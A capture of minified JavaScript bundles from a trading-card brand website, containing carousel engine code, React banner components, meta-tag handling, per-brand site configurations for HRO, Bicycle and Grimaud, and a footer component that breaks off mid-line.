IntersectionObserver(m=>{s||(m.forEach(d=>{let h=n.indexOf(d.target);c[h]=d}),r=null,e=null,o.emit("slidesInView"))},{root:t.parentElement,threshold:i}),n.forEach(m=>u.observe(m))}function y(){u&&u.disconnect(),s=!0}function l(m){return at(c).reduce((d,h)=>{let a=parseInt(h),{isIntersecting:g}=c[a];return(m&&g||!m&&!g)&&d.push(a),d},[])}function p(m=!0){if(m&&r)return r;if(!m&&e)return e;let d=l(m);return m&&(r=d),m||(e=d),d}return{init:f,destroy:y,get:p}}function An(t,n,o,i,c,r){let{measureSize:e,startEdge:u,endEdge:s}=t,f=o[0]&&c,y=m(),l=d(),p=o.map(e),x=h();function m(){if(!f)return 0;let g=o[0];return M(n[u]-g[u])}function d(){if(!f)return 0;let g=r.getComputedStyle(j(i));return parseFloat(g.getPropertyValue(`margin-${s}`))}function h(){return o.map((g,b,v)=>{let L=!b,D=At(v,b);return L?p[b]+y:D?p[b]+l:v[b+1][u]-g[u]}).map(M)}return{slideSizes:p,slideSizesWithGaps:x,startGap:y,endGap:l}}function Dn(t,n,o,i,c,r,e,u,s,f){let{startEdge:y,endEdge:l}=t,p=Lt(i);function x(a,g){return ft(a).filter(b=>b%g===0).map(b=>a.slice(b,b+g))}function m(a){return a.length?ft(a).reduce((g,b)=>{let v=j(g)||0,L=v===0,D=b===dt(a),w=r[y]-e[v][y],E=r[y]-e[b][l],I=!c&&L?n.apply(u):0,O=!c&&D?n.apply(s):0;return M(E-O-(w+I))>o+f&&g.push(b),D&&g.push(a.length),g},[]).map((g,b,v)=>{let L=Math.max(v[b-1]||0);return a.slice(L,g)}):[]}function d(a){return p?x(a,i):m(a)}return{groupSlides:d}}function Tn(t,n,o,i,c,r,e){let{align:u,axis:s,direction:f,startIndex:y,loop:l,duration:p,dragFree:x,dragThreshold:m,inViewThreshold:d,slidesToScroll:h,skipSnaps:a,containScroll:g,watchResize:b,watchSlides:v,watchDrag:L}=r,D=2,w=fn(),E=w.measure(n),I=o.map(w.measure),O=sn(f),T=rn(s,f),C=T.measureSize(E),H=an(C),G=en(u,C),U=!l&&!!g,q=l||!!g,{slideSizes:Y,slideSizesWithGaps:_,startGap:$,endGap:rt}=An(T,E,I,o,q,c),R=Dn(T,O,C,h,l,E,I,$,rt,D),{snaps:et,snapsAligned:ot}=Sn(T,G,E,I,R),K=-j(et)+j(_),{snapsContained:st,scrollContainLimit:it}=mn(C,K,ot,g,D),z=U?st:ot,{limit:N}=gn(K,z,l),Q=Gt(dt(z),y,l),B=Q.clone(),P=ft(o),S=({dragHandler:tt,scrollBody:xt,scrollBounds:Et,options:{loop:mt}})=>{mt||Et.constrain(tt.pointerDown()),xt.seek()},A=({scrollBody:tt,translate:xt,location:Et,offsetLocation:mt,scrollLooper:Kt,slideLooper:Qt,dragHandler:Jt,animation:Xt,eventHandler:Pt,options:{loop:Yt}},_t)=>{let wt=tt.velocity(),Ft=tt.settled();Ft&&!Jt.pointerDown()&&(Xt.stop(),Pt.emit("settle")),Ft||Pt.emit("scroll"),mt.set(Et.get()-wt+wt*_t),Yt&&(Kt.loop(tt.direction()),Qt.loop()),xt.to(mt.get())},F=on(i,c,()=>S(bt),tt=>A(bt,tt)),k=.68,Z=z[Q.get()],J=ht(Z),W=ht(Z),X=ht(Z),ct=dn(J,W,X,p,k),yt=xn(l,z,K,N,X),St=En(F,Q,B,ct,yt,X,e),Dt=yn(N),Tt=lt(),Ut=On(n,o,e,d),{slideRegistry:Mt}=bn(U,g,z,it,R,P),$t=vn(t,o,Mt,St,ct,Tt),bt={ownerDocument:i,ownerWindow:c,eventHandler:e,containerRect:E,slideRects:I,animation:F,axis:T,direction:O,dragHandler:cn(T,O,t,i,c,X,un(T,c),J,F,St,ct,yt,Q,e,H,x,m,a,k,L),eventStore:Tt,percentOfView:H,index:Q,indexPrevious:B,limit:N,location:J,offsetLocation:W,options:r,resizeHandler:ln(n,e,c,o,T,b,w),scrollBody:ct,scrollBounds:pn(N,W,X,ct,H),scrollLooper:hn(K,N,W,[J,W,X]),scrollProgress:Dt,scrollSnapList:z.map(Dt.get),scrollSnaps:z,scrollTarget:yt,scrollTo:St,slideLooper:Ln(T,O,C,K,Y,_,et,z,W,o),slideFocus:$t,slidesHandler:In(n,e,v),slidesInView:Ut,slideIndexes:P,slideRegistry:Mt,slidesToScroll:R,target:X,translate:qt(T,O,n)};return bt}function Mn(){let t={},n;function o(s){n=s}function i(s){return t[s]||[]}function c(s){return i(s).forEach(f=>f(n,s)),u}function r(s,f){return t[s]=i(s).concat([f]),u}function e(s,f){return t[s]=i(s).filter(y=>y!==f),u}let u={init:o,emit:c,off:e,on:r};return u}var Pn={align:"center",axis:"x",container:null,slides:null,containScroll:"trimSnaps",direction:"ltr",slidesToScroll:1,inViewThreshold:0,breakpoints:{},dragFree:!1,dragThreshold:10,loop:!1,skipSnaps:!1,duration:25,startIndex:0,active:!0,watchDrag:!0,watchResize:!0,watchSlides:!0};function wn(t){function n(r,e){return jt(r,e||{})}function o(r){let e=r.breakpoints||{},u=at(e).filter(s=>t.matchMedia(s).matches).map(s=>e[s]).reduce((s,f)=>n(s,f),{});return n(r,u)}function i(r){return r.map(e=>at(e.breakpoints||{})).reduce((e,u)=>e.concat(u),[]).map(t.matchMedia)}return{mergeOptions:n,optionsAtMedia:o,optionsMediaQueries:i}}function Fn(t){let n=[];function o(r,e){return n=e.filter(({options:u})=>t.optionsAtMedia(u).active!==!1),n.forEach(u=>u.init(r,t)),e.reduce((u,s)=>Object.assign(u,{[s.name]:s}),{})}function i(){n=n.filter(r=>r.destroy())}return{init:o,destroy:i}}function pt(t,n,o){let i=t.ownerDocument,c=i.defaultView,r=wn(c),e=Fn(r),u=lt(),s=Mn(),{mergeOptions:f,optionsAtMedia:y,optionsMediaQueries:l}=r,{on:p,off:x,emit:m}=s,d=T,h=!1,a,g=f(Pn,pt.globalOptions),b=f(g),v=[],L,D,w;function E(){let{container:P,slides:S}=b;D=(vt(P)?t.querySelector(P):P)||t.children[0];let F=vt(S)?D.querySelectorAll(S):S;w=[].slice.call(F||D.children)}function I(P){let S=Tn(t,D,w,i,c,P,s);if(P.loop&&!S.slideLooper.canLoop()){let A=Object.assign({},P,{loop:!1});return I(A)}return S}function O(P,S){h||(g=f(g,P),b=y(g),v=S||v,E(),a=I(b),l([g,...v.map(({options:A})=>A)]).forEach(A=>u.add(A,"change",T)),b.active&&(a.translate.to(a.location.get()),a.animation.init(),a.slidesInView.init(),a.slideFocus.init(),a.eventHandler.init(B),a.resizeHandler.init(B),a.slidesHandler.init(B),a.options.loop&&a.slideLooper.loop(),D.offsetParent&&w.length&&a.dragHandler.init(B),L=e.init(B,v)))}function T(P,S){let A=R();C(),O(f({startIndex:A},P),S),s.emit("reInit")}function C(){a.dragHandler.destroy(),a.eventStore.clear(),a.translate.clear(),a.slideLooper.clear(),a.resizeHandler.destroy(),a.slidesHandler.destroy(),a.slidesInView.destroy(),a.animation.destroy(),e.destroy(),u.clear()}function H(){h||(h=!0,u.clear(),C(),s.emit("destroy"))}function G(P,S,A){!b.active||h||(a.scrollBody.useBaseFriction().useDuration(S===!0?0:b.duration),a.scrollTo.index(P,A||0))}function U(P){let S=a.index.add(1).get();G(S,P,-1)}function q(P){let S=a.index.add(-1).get();G(S,P,1)}function Y(){return a.index.add(1).get()!==R()}function _(){return a.index.add(-1).get()!==R()}function $(){return a.scrollSnapList}function rt(){return a.scrollProgress.get(a.location.get())}function R(){return a.index.get()}function et(){return a.indexPrevious.get()}function ot(){return a.slidesInView.get()}function K(){return a.slidesInView.get(!1)}function st(){return L}function it(){return a}function z(){return t}function N(){return D}function Q(){return w}let B={canScrollNext:Y,canScrollPrev:_,containerNode:N,internalEngine:it,destroy:H,off:x,on:p,emit:m,plugins:st,previousScrollSnap:et,reInit:d,rootNode:z,scrollNext:U,scrollPrev:q,scrollProgress:rt,scrollSnapList:$,scrollTo:G,selectedScrollSnap:R,slideNodes:Q,slidesInView:ot,slidesNotInView:K};return O(n,o),setTimeout(()=>s.emit("init"),0),B}pt.globalOptions=void 0;function Rt(t={},n=[]){let o=(0,V.useRef)(t),i=(0,V.useRef)(n),[c,r]=(0,V.useState)(),[e,u]=(0,V.useState)(),s=(0,V.useCallback)(()=>{c&&c.reInit(o.current,i.current)},[c]);return(0,V.useEffect)(()=>{if(Nt()&&e){pt.globalOptions=Rt.globalOptions;let f=pt(e,o.current,i.current);return r(f),()=>f.destroy()}else r(void 0)},[e,r]),(0,V.useEffect)(()=>{gt(o.current,t)||(o.current=t,s())},[t,s]),(0,V.useEffect)(()=>{zt(i.current,n)||(i.current=n,s())},[n,s]),[u,c]}Rt.globalOptions=void 0;export{Rt as a};


--- FILE ---
content_type: application/javascript
request_url: http://hodlcards.net/js/chunk-lqowehok.js
body_size: 2608
content:
import{d as v}from"/build/_shared/chunk-VM46PREU.js";import{b as B}from"/build/_shared/chunk-YFUAM5FP.js";import{a as p}from"/build/_shared/chunk-U4XZNHDC.js";import{r,w as S,x as b}from"/build/_shared/chunk-JJIXQGV2.js";import{A as s,a as K,d as _,q as y}from"/build/_shared/chunk-7G6JKE4N.js";import{e as a}from"/build/_shared/chunk-2TWE7TSA.js";var M=a(b());var Y="/build/_assets/app-badge-app-store-us-2CWKOXS3.png";var F="/build/_assets/app-badge-google-play-us-SFYCADPB.png";var L="/build/_assets/app-badge-app-store-es-Z3T4OUIG.png";var R="/build/_assets/app-badge-google-play-es-Y74RELBR.png";var U="/build/_assets/app-badge-app-store-fr-LBUVIMKS.svg";var G="/build/_assets/app-badge-google-play-fr-KBUHCOH2.png";var N=a(s());function C({variant:e,locale:o="en-US",url:f}){let m={google:{className:"w-[203px] w-auto h-[57px] aspect-[283/84]",image:{"en-US":F,"es-ES":R,"fr-FR":G}},"app-store":{className:"w-[203px] w-auto h-[57px] aspect-[251/84]",image:{"en-US":Y,"es-ES":L,"fr-FR":U}}};return(0,N.jsx)(y,{to:f,target:"_blank",className:`inline-block ${m[e].className}`,children:(0,N.jsx)("img",{src:m[e].image[o],alt:""})})}var H=a(S());var t=a(s()),q={renderNode:{[M.INLINES.HYPERLINK]:(e,o)=>(0,t.jsx)(r,{variant:"textLink",children:(0,t.jsx)(y,{to:e.data.uri,children:o})}),[M.BLOCKS.PARAGRAPH]:(e,o)=>(0,t.jsxs)(t.Fragment,{children:[(0,t.jsx)(r,{variant:"body",size:"sm",weight:"base",className:"lg:hidden pb-[1em] text-center lg:text-left",children:(0,t.jsx)(t.Fragment,{children:o})}),(0,t.jsx)(r,{variant:"body",size:"md",weight:"base",className:"hidden lg:block pb-[1em] text-center lg:text-left",children:(0,t.jsx)(t.Fragment,{children:o})})]})}},e1=({text:e})=>(0,t.jsxs)(t.Fragment,{children:[(0,t.jsx)(r,{variant:"title",size:"md",className:"lg:hidden text-center lg:text-left",children:(0,t.jsx)(p,{children:e})}),(0,t.jsx)(r,{variant:"title",size:"lg",className:"hidden lg:block text-center lg:text-left",children:(0,t.jsx)(p,{children:e})})]});function Z({data:e,overwriteCTA:o,overwriteStyle:f,className:m="",darkTextColorClass:x,darkButtonVariant:w,lightTextColorClass:D,lightButtonVariant:d}){let c=f||e.style,i={Dark:{color:x||"text-text-lightest",buttonVariant:w||"primary"},Light:{color:D||"text-text-base",buttonVariant:d||"tertiary-light"}};return(0,t.jsx)("div",{className:`px-custom-24 py-custom-32 lg:py-custom-24 ${i[c].color} ${m}`,children:(0,t.jsxs)("div",{className:"flex flex-col lg:flex-row justify-between lg:px-[100px] gap-custom-24 lg:gap-[140px]",children:[(0,t.jsxs)("div",{className:"flex flex-col flex-1 gap-custom-16",children:[e.title?(0,t.jsx)(e1,{text:e.title}):null,e.body?(0,H.documentToReactComponents)(e.body,q):null]}),(0,t.jsxs)("div",{className:"flex flex-col gap-custom-24 lg:gap-custom-16 justify-center",children:[e.callToActionText?(0,t.jsx)(v,{variant:i[c].buttonVariant,urlLink:o?void 0:e.callToActionURL,onClick:o,fullWidth:!0,children:(0,t.jsx)(p,{children:e.callToActionText})}):null,(0,t.jsxs)("div",{className:"flex flex-row items-center justify-center gap-custom-16",children:[e.androidPlayStoreURL?(0,t.jsx)(C,{variant:"google",locale:"en-US",url:e.androidPlayStoreURL}):null,e.appleAppStoreURL?(0,t.jsx)(C,{variant:"app-store",locale:"en-US",url:e.appleAppStoreURL}):null]})]})]})})}var O=a(S()),V=a(b());var l=a(s()),t1={renderNode:{[V.INLINES.HYPERLINK]:(e,o)=>(0,l.jsx)(y,{to:e.data.uri,className:"underline cursor-pointer",children:o}),[V.BLOCKS.PARAGRAPH]:(e,o)=>(0,l.jsx)(r,{variant:"body",size:"md",weight:"base",children:(0,l.jsx)(l.Fragment,{children:o})})}};function j({data:e,overwriteCTA:o,overwriteStyle:f,className:m="",darkTextColorClass:x,darkButtonVariant:w,lightTextColorClass:D,lightButtonVariant:d}){let c=f||e.style,i={Dark:{color:x||"text-text-lightest",buttonVariant:w||"tertiary-dark"},Light:{color:D||"text-text-base",buttonVariant:d||"tertiary-light"}};return(0,l.jsxs)("div",{className:`flex gap-custom-40 text-text-lightest bg-center bg-cover px-custom-24 py-custom-48 lg:max-w-[1040px] lg:p-custom-40 mx-auto lg:my-[140px] lg:border-radius-image-banner ${i[c].color} ${m}`,style:{backgroundImage:`url("${e.backgroundImage?.fields.file.url}")`},children:[(0,l.jsxs)("div",{className:"flex flex-col gap-custom-24 flex-1",children:[e.title?(0,l.jsxs)("div",{children:[(0,l.jsx)(r,{variant:"title",size:"lg",className:"lg:hidden",children:(0,l.jsx)(p,{children:e.title})}),(0,l.jsx)(r,{variant:"headline",size:"sm",className:"hidden lg:block",children:(0,l.jsx)(p,{children:e.title})})]}):null,e.subtitle?(0,l.jsx)("div",{children:(0,l.jsx)(r,{variant:"title",size:"md",children:(0,l.jsx)(p,{children:e.subtitle})})}):null,e.body?(0,l.jsx)("div",{children:(0,O.documentToReactComponents)(e.body,t1)}):null,e.media?(0,l.jsx)("div",{className:"w-full h-[295px] lg:hidden",children:(0,l.jsx)(B,{media:e.media,wrapperClassName:"w-full h-full object-contain",mediaClassName:"w-full h-full object-contain mx-auto",videoProps:{autoPlay:!0,controls:!1,loop:!0,muted:!0,playsInline:!0}})}):null,e.callToActionText?(0,l.jsx)("div",{children:(0,l.jsx)(v,{variant:i[c].buttonVariant,urlLink:o?void 0:e.callToActionURL,onClick:o,className:"min-w-full w-auto lg:min-w-0",children:(0,l.jsx)(p,{children:e.callToActionText})})}):null]}),e.media?(0,l.jsx)("div",{className:"hidden lg:block flex-1 relative min-h-[359px]",children:(0,l.jsx)(B,{media:e.media,wrapperClassName:"absolute inset-0 h-[669px] m-auto",mediaClassName:"w-full h-full object-contain mx-auto",videoProps:{autoPlay:!0,controls:!1,loop:!0,muted:!0,playsInline:!0}})}):null]})}var u=a(K());var k=a(s());function T({allowReadMore:e,collapsedHeight:o,children:f}){let{t:m}=_("common"),[x,w]=(0,u.useState)(0),[D,d]=(0,u.useReducer)((i,W)=>{let h={...i,...W};return h.canCollapse&&(h.canCollapse=e),h.collapsed&&(h.collapsed=h.canCollapse),h},{collapsed:e,canCollapse:!1});(0,u.useEffect)(()=>{let i=()=>{w(window.innerWidth)};return i(),window.addEventListener("resize",i),()=>{window.removeEventListener("resize",i)}});let c=u.default.createRef();return(0,u.useEffect)(()=>{if(!c.current)return;c.current?.getBoundingClientRect().height<o?(d({canCollapse:!1}),d({collapsed:!1})):(d({canCollapse:!0}),d({collapsed:!0}))},[x]),(0,k.jsxs)("div",{children:[(0,k.jsx)("div",{className:"overflow-hidden transition-max-height duration-300",style:{maxHeight:D.collapsed?`${o}px`:"100%"},ref:c,children:f}),D.canCollapse?(0,k.jsx)("button",{onClick:()=>d({collapsed:!D.collapsed}),children:(0,k.jsx)(r,{variant:"textLink",children:D.collapsed?m("actions.read_more")||"":m("actions.read_less")||""})}):null]})}var z=a(S()),P=a(b());var n=a(s()),o1={renderNode:{[P.INLINES.HYPERLINK]:(e,o)=>(0,n.jsx)(y,{to:e.data.uri,className:"underline cursor-pointer",children:o}),[P.BLOCKS.PARAGRAPH]:(e,o)=>(0,n.jsx)(r,{variant:"body",size:"sm",weight:"base",className:"lg:text-center pb-[1em]",children:(0,n.jsx)(n.Fragment,{children:o})})}};function I({data:e,overwriteCTA:o,overwriteStyle:f,className:m="",darkTextColorClass:x,darkButtonVariant:w,lightTextColorClass:D,lightButtonVariant:d}){let c=f||e.style,i={Dark:{color:x||"text-text-lightest",buttonVariant:w||"tertiary-dark"},Light:{color:D||"text-text-base",buttonVariant:d||"tertiary-light"}};return(0,n.jsx)("div",{className:`px-custom-24 py-custom-16 ${i[c].color} ${m}`,children:(0,n.jsxs)("div",{className:"flex flex-col items-center gap-custom-24 max-w-[992px] mx-auto",children:[e.media?(0,n.jsx)(B,{media:e.media}):null,e.title?(0,n.jsx)(r,{variant:"title",className:"text-center",children:(0,n.jsx)(p,{children:e.title})}):null,e.subtitle?(0,n.jsx)(r,{variant:"body",size:"sm",weight:"base",className:"text-center",children:(0,n.jsx)(p,{children:e.subtitle})}):null,e.body?(0,n.jsx)(T,{allowReadMore:e.allowCollapse,collapsedHeight:210,children:(0,z.documentToReactComponents)(e.body,o1)}):null,e.callToActionText&&e.callToActionURL?(0,n.jsx)("div",{className:"w-full lg:w-auto",children:(0,n.jsx)(v,{variant:i[c].buttonVariant,urlLink:o?void 0:e.callToActionURL,onClick:o,fullWidth:!0,children:(0,n.jsx)(p,{children:e.callToActionText})})}):null]})})}var g=a(s());function l1(e){switch(e.data.variant){case"Announcement":return(0,g.jsx)(g.Fragment,{});case"Call to action":return(0,g.jsx)(Z,{...e});case"Image":return(0,g.jsx)(j,{...e});case"Text":return(0,g.jsx)(I,{...e});default:return(0,g.jsx)(g.Fragment,{})}}export{T as a,l1 as b};


--- FILE ---
content_type: application/javascript
request_url: http://hodlcards.net/js/chunk-7tv5r35y.js
body_size: 568
content:
import{a as i}from"/build/_shared/chunk-5PLGBEZG.js";var m=({data:e})=>f(e?.json?.meta);var f=e=>{let n=i().metaTags.find(r=>r.hasOwnProperty("title"))||{title:void 0},a=e?.title||n?.title,c=i().metaTags.find(r=>r.hasOwnProperty("description"))||{description:void 0},p=e?.description||c.description,g=e?.pageMetadata?.fields?.openGraphTitle,d=e?.pageMetadata?.fields?.openGraphDescription,s=e?.pageMetadata?.fields?.openGraphImage?.fields?.file?.url,l=e?.pageMetadata?.fields?.openGraphUrl,t=[];t.push({title:a}),t.push({name:"description",content:p}),t.push({property:"og:title",content:g||a}),t.push({property:"og:description",content:d||p}),s?t.push({property:"og:image",content:s}):t.push({property:"og:image",content:u(e?.ip)}),l&&t.push({property:"og:url",content:l});let o=[];return e?.pageMetadata?.fields?.robotsNoIndex&&o.push("noindex"),e?.pageMetadata?.fields?.robotsNoFollow&&o.push("nofollow"),e?.pageMetadata?.fields?.robotsNoArchive&&o.push("noarchive"),o.length>0&&t.push({name:"robots",content:o.join(", ")}),t},u=e=>{if(globalThis.CLIENT_ENV.BRAND==="HRO"){let n;return n="https://hro.gg/images/opengraph",e?`${n}/default_${e}.jpg`:`${n}/default_hro.jpg`}return null};export{m as a};


--- FILE ---
content_type: application/javascript
request_url: http://hodlcards.net/js/chunk-5plgbezg.js
body_size: 2014
content:
var t="/build/_assets/tailwind-NXOMFVVV.css";var r={urlIdentifier:"US",country:"United States",countryCodes:{ISO2:"US",ISO3:"USA",ISONumeric:"840"},supportedLanguages:["en-US"],tradePolicy:"1"},a={urlIdentifier:"GB",country:"United Kingdom",countryCodes:{ISO2:"GB",ISO3:"GBR",ISONumeric:"826"},supportedLanguages:["en-US"],tradePolicy:"2"},i={urlIdentifier:"FR",country:"France",countryCodes:{ISO2:"FR",ISO3:"FRA",ISONumeric:"250"},supportedLanguages:["en-US"]},p={urlIdentifier:"DE",country:"Germany",countryCodes:{ISO2:"DE",ISO3:"DEU",ISONumeric:"276"},supportedLanguages:["en-US"]},e={urlIdentifier:"ES",country:"Spain",countryCodes:{ISO2:"ES",ISO3:"ESP",ISONumeric:"724"},supportedLanguages:["es-ES","en-US"],tradePolicy:"3"},n={urlIdentifier:"BE",country:"Belgium",countryCodes:{ISO2:"BE",ISO3:"BEL",ISONumeric:"056"},supportedLanguages:["en-US"]},m={linkTags:[{rel:"preconnect",href:"https://fonts.gstatic.com"},{rel:"preconnect",href:"https://fonts.googleapis.com"},{href:"https://fonts.googleapis.com/css2?family=Montserrat:ital,wght@0,100;0,200;0,300;0,400;0,500;0,600;0,700;0,800;0,900;1,100;1,200;1,300;1,400;1,500;1,600;1,700;1,800;1,900&display=swap",rel:"stylesheet"},{rel:"icon",href:"https://images.ctfassets.net/80zyy0v9rifx/3NP1sN7FD1X4RlIfLKRgbn/58a4029e129828469bfc423038be5eb9/favicon.png"},{rel:"stylesheet",href:t}],metaTags:[{title:"Hro"},{description:"Officially Licensed Hybrid Trading Cards"}],regions:{default:r,other:[a,i,p,e,n]},intellectualProperties:[{urlIdentifier:"dc",supportedRegions:[r,a,i,p,{...e,supportedLanguages:["en-US"]},n]},{urlIdentifier:"kingsleague",supportedRegions:[e]}],pages:[{path:"*"},{path:"/",hasHero:!0,footer:{linksGroup:"DC_SHAZAM"}},{path:"/about",hasHero:!0},{path:"/support"},{path:"/dc",hasHero:!0,footer:{variant:"BLACK",linksGroup:"DC"},children:[{path:"/chapter-1-the-batman",hasHero:!0,footer:{linksGroup:"DC_THE_BATMAN"}},{path:"/chapter-2-black-adam",hasHero:!0,footer:{linksGroup:"DC_BLACK_ADAM"}},{path:"/chapter-3-shazam-fury-of-the-gods",hasHero:!0,footer:{linksGroup:"DC_SHAZAM"}},{path:"/chapter-4-the-flash",hasHero:!0,footer:{linksGroup:"DC_THE_FLASH"}},{path:"/limited-edition",hasHero:!0,children:[{path:"/comic-con-2022",hasHero:!0},{path:"/dawn-of-dc",hasHero:!0},{path:"/selfie-moments",hasHero:!0}]}]},{path:"/kingsleague",header:{style:"default",hidden:!0},footer:{hidden:!0}},{path:"/extra",hasHero:!1},{path:"/press",hasHero:!1},{path:"/press-releases",hasHero:!1},{path:"/privacy-policy"},{path:"/shop",hasHero:!0,children:[{path:"*",hasHero:!1}]},{path:"/stories",hasHero:!0},{path:"/news",hasHero:!0},{path:"/terms-and-conditions"},{path:"/downloadapplication",hasHero:!1},{path:"/geofenced/access-denied",hasHero:!1}],defaultPage:{path:"*"}},d=m;var c={urlIdentifier:"US",country:"United States",countryCodes:{ISO2:"US",ISO3:"USA",ISONumeric:"840"},supportedLanguages:["en-US"]},h={linkTags:[{rel:"preconnect",href:"https://fonts.gstatic.com"},{rel:"preload",as:"style",href:"https://fonts.googleapis.com/css2?family=Lora:wght@400;500&display=swap"},{rel:"preload",as:"style",href:"https://fonts.googleapis.com/css2?family=DM+Sans:wght@400;500;700&display=swap"},{rel:"stylesheet",href:"https://fonts.googleapis.com/css2?family=Lora:wght@400;500&display=swap"},{rel:"stylesheet",href:"https://fonts.googleapis.com/css2?family=DM+Sans:wght@400;500;700&display=swap"},{rel:"icon",href:"https://assets.ctfassets.net/sm166qdr1jca/2FyqNQVf20uKZmTUET6rsq/6672b524e82f27c8d15139ce233143ed/favicon.ico"},{rel:"stylesheet",href:t}],metaTags:[{title:"Bicycle Playing Cards"},{description:"Bicycle Playing Cards"},{name:"apple-itunes-app",content:"app-id=1536578074, app-argument=https://bicyclecards.com/"}],regions:{default:c},pages:[{path:"*"},{path:"/"},{path:"/about",hasHero:!0},{path:"/bundles"},{path:"/contact",hasHero:!0},{path:"/custom-printing",hasHero:!0},{path:"/goldenbanana"},{path:"/silverbanana"},{path:"/history"},{path:"/holiday-gift-guide"},{path:"/how-to-play",hasHero:!0},{path:"/login"},{path:"/map-schedule"},{path:"/nfts"},{path:"/privacy-policy"},{path:"/retail-and-distribution",hasHero:!0},{path:"/rules"},{path:"/search"},{path:"/stories",hasHero:!0},{path:"/support",hasHero:!0},{path:"/terms-and-conditions",hasHero:!0},{path:"/user"}],defaultPage:{path:"*"}},l=h;var b={urlIdentifier:"US",country:"United States",countryCodes:{ISO2:"US",ISO3:"USA",ISONumeric:"840"},supportedLanguages:["en-US"]},f={linkTags:[{rel:"preconnect",href:"https://fonts.gstatic.com"},{rel:"preload",as:"style",href:"https://fonts.googleapis.com/css2?family=Lora:wght@400;500&display=swap"},{rel:"preload",as:"style",href:"https://fonts.googleapis.com/css2?family=DM+Sans:wght@400;500;700&display=swap"},{rel:"stylesheet",href:"https://fonts.googleapis.com/css2?family=Lora:wght@400;500&display=swap"},{rel:"stylesheet",href:"https://fonts.googleapis.com/css2?family=DM+Sans:wght@400;500;700&display=swap"},{rel:"stylesheet",href:t}],metaTags:[],regions:{default:b},pages:[{path:"*"},{path:"/about",hasHero:!0},{path:"/bundles"},{path:"/contact",hasHero:!0},{path:"/custom-printing",hasHero:!0},{path:"/goldenbanana"},{path:"/history"},{path:"/holiday-gift-guide"},{path:"/how-to-play",hasHero:!0},{path:"/login"},{path:"/map-schedule"},{path:"/nfts"},{path:"/privacy-policy"},{path:"/retail-and-distribution",hasHero:!0},{path:"/rules"},{path:"/search"},{path:"/stories",hasHero:!0},{path:"/support",hasHero:!0},{path:"/terms-and-conditions",hasHero:!0},{path:"/user"}],defaultPage:{path:"*"}},g=f;var w={urlIdentifier:"FR",country:"France",countryCodes:{ISO2:"FR",ISO3:"FRA",ISONumeric:"250"},supportedLanguages:["fr-FR","en-US"],tradePolicy:"3",taxInclusive:!0},u={urlIdentifier:"US",country:"USA",countryCodes:{ISO2:"US",ISO3:"USA",ISONumeric:"840"},supportedLanguages:["en-US","fr-FR"],tradePolicy:"1"},y={linkTags:[{rel:"preconnect",href:"https://fonts.gstatic.com"},{rel:"preconnect",href:"https://fonts.googleapis.com"},{href:"https://fonts.googleapis.com/css2?family=Roboto:ital,wght@0,100;0,300;0,400;0,500;0,700;0,900;1,100;1,300;1,400;1,500;1,700;1,900&family=Spectral:ital,wght@0,200;0,300;0,400;0,500;0,600;0,700;0,800;1,200;1,300;1,400;1,500;1,600;1,700;1,800&display=swap",rel:"stylesheet"},{rel:"icon",href:"https://images.ctfassets.net/ndyo3bg4t5h6/4x3L8BTJAXkspJ7Cixdu3b/f9af535afef7898b3bf11500a0140f0a/Grimaud_-_Monogram.png"},{rel:"stylesheet",href:t}],metaTags:[{title:"Grimaud : jeux de cartes et cartes \xE0 jouer - Cartes Grimaud"}],regions:{default:w,other:[u]},pages:[],defaultPage:{path:"*"}},s=y;var v={"BICYCLE-CARDS":l,HRO:d,GRIMAUD:s},T=()=>{let o=v[typeof window>"u"?CLIENT_ENV.BRAND:globalThis.CLIENT_ENV.BRAND];return o||(console.error("\u{1F4D5} ERROR","YOU NEED TO CREATE A CONFIG FILE FOR THE NEW BRAND"),g)};export{T as a};


--- FILE ---
content_type: application/javascript
request_url: http://hodlcards.net/js/chunk-dvpvndkw.js
body_size: 1881
content:
import{B as w,C as v,c as x,v as u}from"/build/_shared/chunk-JJIXQGV2.js";import{A as h,a as M,d as p,g}from"/build/_shared/chunk-7G6JKE4N.js";import{e as s}from"/build/_shared/chunk-2TWE7TSA.js";var i="/build/_assets/corner-ornament-YXVNXSTU.svg";var m="/build/_assets/bicycleGrayIcon-Y6N2IW6D.svg";var d="/build/_assets/linkOut-O6S2GVT7.svg";var y=s(M());var C=s(h()),B=[{name:"instagram",link:"https://www.instagram.com/bicyclecards/"},{name:"facebook",link:"https://www.facebook.com/bicyclecards"},{name:"youtube",link:"https://www.youtube.com/user/bicyclecards"},{name:"tiktok",link:"https://www.tiktok.com/@bicyclecardsofficial"},{name:"twitter",link:"https://twitter.com/bicyclecards"}];function _(){let{disclaimerYear:b}=u("root"),{t:e}=p("common"),k=[{label:e("footer.About")||"",link:"/about"},{label:e("footer.Retail & Distribution")||"",link:"/retail-and-distribution"},{label:e("footer.Careers")||"",link:"https://workforcenow.adp.com/mascsr/default/mdf/recruitment/recruitment.html?cid=c5000cfb-6829-49c4-a140-83fac296ce02&ccId=1586553187057389_702&type=MP&lang=en_US",linkIcon:d},{hiddenInDesktop:!0,label:e("footer.Contact")||"",link:"/contact"},{label:e("footer.Terms & Conditions")||"",link:"/terms-and-conditions/terms-of-use"},{label:e("footer.Privacy Policy")||"",link:"/privacy-policy"},{hiddenInMobile:!0,label:e("footer.Contact")||"",link:"/contact"},{label:e("footer.Corporate Social Responsibility")||"",link:"https://cartamundi.com/en/corporate-social-responsibility/",linkIcon:d},{hiddenInMobile:!0,label:e("footer.Support")||"",link:"/support"},{label:e("footer.Your Privacy Choices")||"",linkIcon:v,onClick:()=>{OneTrust.ToggleInfoDisplay()}},{label:e("footer.California Notice at Collection")||"",link:"/terms-and-conditions/california-notice"},{label:e("footer.SMS Terms & Conditions")||"",link:"/terms-and-conditions/sms-terms-and-conditions"},{label:e("footer.Accessibility Statement")||"",link:"/accessibility-statement"}];function V({linkIcon:t,hiddenInDesktop:l,hiddenInMobile:f,label:a,link:o,onClick:n}){let L=g(),r=()=>{x("footer_nav",{page_category:L.pathname,page_name:"footer",section_title:"footer",click_text:a,destination_url:o})};return(0,C.jsxs)(y.Fragment,{children:[(0,C.jsx)("div",{onClick:r,className:`block lg:hidden active:bg-brand-blue rounded-lg ${f?"hidden":""}`,children:t?(0,C.jsxs)("a",{className:"flex flex-row justify-center items-center",href:o,target:"_blank",rel:"noreferrer",onClick:n,children:[(0,C.jsxs)("p",{className:"text-sm font-normal text-gray-white",children:[a,(0,C.jsx)("span",{className:"sr-only",children:" (opens a new tab)"})]}),(0,C.jsx)("img",{src:t,className:"pl-[8px]",alt:"link out"})]}):(0,C.jsx)("a",{className:"text-sm font-normal 